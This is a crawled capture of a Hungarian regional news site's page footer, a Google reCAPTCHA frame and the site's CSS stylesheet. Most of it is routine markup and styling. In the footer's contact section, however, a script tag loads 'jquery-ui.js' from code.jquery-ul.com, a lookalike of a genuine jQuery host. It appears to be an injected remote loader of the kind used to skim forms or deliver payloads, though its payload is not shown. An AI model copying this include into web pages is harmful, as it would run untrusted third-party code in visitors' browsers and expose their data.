                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobacskiskun.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5428P2N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 175
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jp4xL5RFML2Q6QnFRPegfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442843822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hellobacskiskun.hu/static/css/site.css?v=1531724427
body_size: 6150
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
